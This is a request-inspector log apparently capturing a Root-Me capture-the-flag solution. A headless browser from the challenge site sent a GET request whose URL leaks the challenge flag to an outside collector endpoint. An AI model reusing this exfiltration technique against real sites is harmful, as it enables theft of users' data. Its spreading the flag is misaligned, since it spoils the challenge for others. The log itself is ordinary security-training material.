 Request Inspector
2022-03-31T22:17:10+07:00 - Welcome - Inspect url: https://requestinspector.com/inspect/01fzg5c75hkg0yw6dcfzrgvybd
Delete history
Generate Test Events
2022-03-31T23:36:19+07:00 - from: 2001:bc8:35b0:c166::151
×
GET /inspect/01fzg5c75hkg0yw6dcfzrgvybd/flag=rootme%7B@NGu1@R_J$_1$_C001%7D HTTP/1.1
requestinspector.com
Sec-Ch-Ua-Platform:
Sec-Fetch-Dest: image
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Mode: no-cors
Accept-Language: fr
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://challenge01.root-me.org/
Sec-Ch-Ua:
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/97.0.4691.0 Safari/537.36
Sec-Fetch-Site: cross-site
Accept-Encoding: gzip